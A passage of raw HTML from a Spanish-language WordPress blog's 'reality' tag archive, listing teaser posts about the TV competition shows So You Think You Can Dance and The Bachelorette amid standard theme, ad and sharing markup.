url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"c4d76edb-c82f-404d-8c7d-727ff8c1d54b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-0f1f43c8-b13c-4c48-b19a-a72c89eb51a3: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"0f1f43c8-b13c-4c48-b19a-a72c89eb51a3","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-fca0257a-0160-454a-bfb7-c8b8ea605c78: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"fca0257a-0160-454a-bfb7-c8b8ea605c78","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-53c9ac95-f048-4087-983a-fcc8b25f6080: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"53c9ac95-f048-4087-983a-fcc8b25f6080","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-caae7b1f-2d43-4498-83e2-745657859008: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"caae7b1f-2d43-4498-83e2-745657859008","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-358b0d29-53d8-4d44-8b02-84016b4d46a2: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"358b0d29-53d8-4d44-8b02-84016b4d46a2","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-ed8a9ff1-7eff-4cc0-b959-bab17ddcaca2: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"ed8a9ff1-7eff-4cc0-b959-bab17ddcaca2","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-2c487134-0c0f-42b4-bc9d-7035b691589a: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"2c487134-0c0f-42b4-bc9d-7035b691589a","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.19.0.1-1.1-29" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-reality tag-1808 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#99fdf8f5f0edf1d9f8ebf5fcfaf6e9ebf6fdecfafaf0f6f7fceab7faf6f4" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#2b4f4a47425f436b4a59474e48445b59444f5e48484244454e5805484446" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_15a td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Reality</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: reality</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-10056 post type-post status-publish format-standard hentry category-series category-television tag-reality tag-so-you-think-you-can-dance tag-sytycd td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2014/08/so-you-think-you-can-dance-show-de-competicion-de-baile/" rel="bookmark" title="So You Think You Can Dance: Show de Competición de Baile">So You Think You Can Dance: Show de Competición de Baile</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2014/08/so-you-think-you-can-dance-show-de-competicion-de-baile/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Los realitys de baile son unos de los formatos más aclamados y aceptados por el público en general; es por ello que hasta el día de hoy siguen dando qué hablar y captando semana tras semana a millones de televidentes. Uno de estas famosas competencias de danza, es la que transmite la cadena <a href="https://www.blogistar.com/2010/01/fox-uno-de-los-mejores-canales-de-series/">Fox</a> de los <a href="http://www.blogitravel.com/2009/07/visas-para-usa-requisitos-para-viajar-a-estados-unidos/">Estados Unidos</a>, y que lleva el nombre de <strong>So You Think You Can Dance</strong>.</p><!--CusAds0-->
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="26271" data-permalink="https://www.blogistar.com/2014/08/so-you-think-you-can-dance-show-de-competicion-de-baile/so-you-think-you-can-dance2/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2014/08/So-You-Think-You-Can-Dance2-e1724082350692.webp" data-orig-size="500,282" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="So You Think You Can Dance2" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2014/08/So-You-Think-You-Can-Dance2-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2014/08/So-You-Think-You-Can-Dance2-e1724082350692.webp" class="aligncenter size-full wp-image-26271" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20282'%3E%3C/svg%3E" alt="So You Think You Can Dance" width="500" height="282" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2014/08/So-You-Think-You-Can-Dance2-e1724082350692.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="26271" data-permalink="https://www.blogistar.com/2014/08/so-you-think-you-can-dance-show-de-competicion-de-baile/so-you-think-you-can-dance2/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2014/08/So-You-Think-You-Can-Dance2-e1724082350692.webp" data-orig-size="500,282" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="So You Think You Can Dance2" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2014/08/So-You-Think-You-Can-Dance2-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2014/08/So-You-Think-You-Can-Dance2-e1724082350692.webp" class="aligncenter size-full wp-image-26271" src="https://www.blogistar.com/wp-content/uploads/2014/08/So-You-Think-You-Can-Dance2-e1724082350692.webp" alt="So You Think You Can Dance" width="500" height="282" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2014/08/so-you-think-you-can-dance-show-de-competicion-de-baile/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-10056"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/08/so-you-think-you-can-dance-show-de-competicion-de-baile/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-10056"
				>
				<span id="sharing-facebook-10056" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-10056"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/08/so-you-think-you-can-dance-show-de-competicion-de-baile/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-10056"
				>
				<span id="sharing-twitter-10056" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-10056"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/08/so-you-think-you-can-dance-show-de-competicion-de-baile/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-10056"
				>
				<span id="sharing-whatsapp-10056" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-10056"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/08/so-you-think-you-can-dance-show-de-competicion-de-baile/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-10056"
				>
				<span id="sharing-pinterest-10056" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-10056" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-10056" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="98288d2415" data-email-share-track-url="https://www.blogistar.com/2014/08/so-you-think-you-can-dance-show-de-competicion-de-baile/?share=email">
				<span id="sharing-email-10056" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-10056"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/08/so-you-think-you-can-dance-show-de-competicion-de-baile/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-10056"
				>
				<span id="sharing-linkedin-10056" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-10056"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/08/so-you-think-you-can-dance-show-de-competicion-de-baile/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-10056"
				>
				<span id="sharing-tumblr-10056" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-10056"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/08/so-you-think-you-can-dance-show-de-competicion-de-baile/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-10056"
				>
				<span id="sharing-pocket-10056" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-10056"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/08/so-you-think-you-can-dance-show-de-competicion-de-baile/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-10056"
				>
				<span id="sharing-telegram-10056" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-10056"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/08/so-you-think-you-can-dance-show-de-competicion-de-baile/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-10056"
				>
				<span id="sharing-reddit-10056" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-10056"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/08/so-you-think-you-can-dance-show-de-competicion-de-baile/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-10056"
				>
				<span id="sharing-print-10056" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-9850 post type-post status-publish format-standard hentry category-television tag-reality tag-soltera tag-the-bachelorette td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2014/07/the-bachelorette-concurso-para-robarle-el-corazon-a-la-soltera-anhelada/" rel="bookmark" title="The Bachelorette: Concurso para Robarle el Corazón a la Soltera Anhelada">The Bachelorette: Concurso para Robarle el Corazón a la Soltera Anhelada</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2014/07/the-bachelorette-concurso-para-robarle-el-corazon-a-la-soltera-anhelada/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><img decoding="async" data-attachment-id="26029" data-permalink="https://www.blogistar.com/2014/07/the-bachelorette-concurso-para-robarle-el-corazon-a-la-soltera-anhelada/the-bachelorette/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2014/07/the-bachelorette.webp" data-orig-size="270,112" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="the bachelorette" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2014/07/the-bachelorette.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2014/07/the-bachelorette.webp" class="size-full wp-image-26029 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20270%20112'%3E%3C/svg%3E" alt="The Bachelorette" width="270" height="112" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2014/07/the-bachelorette.webp" /><noscript><img decoding="async" data-attachment-id="26029" data-permalink="https://www.blogistar.com/2014/07/the-bachelorette-concurso-para-robarle-el-corazon-a-la-soltera-anhelada/the-bachelorette/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2014/07/the-bachelorette.webp" data-orig-size="270,112" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="the bachelorette" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2014/07/the-bachelorette.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2014/07/the-bachelorette.webp" class="size-full wp-image-26029 alignleft" src="https://www.blogistar.com/wp-content/uploads/2014/07/the-bachelorette.webp" alt="The Bachelorette" width="270" height="112" /></noscript>
<!--CusAds0-->
Los realitys representan mucho rating para los <a href="https://www.blogistar.com/tag/canal/">canales de televisión</a>, pues el contenido es interesante y atrapa desde el primer instante al televidente, también hace un buen tiempo se vienen creando diversos formatos de acuerdo al tipo de público al que va dirigido, uno de estos formatos lleva el nombre de <strong>The Bachelorette</strong>; un reality de TV que fue lanzando en el año 2003 por la cadena estadounidense ABC.</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2014/07/the-bachelorette-concurso-para-robarle-el-corazon-a-la-soltera-anhelada/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-9850"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/the-bachelorette-concurso-para-robarle-el-corazon-a-la-soltera-anhelada/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-9850"
				>
				<span id="sharing-facebook-9850" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-9850"
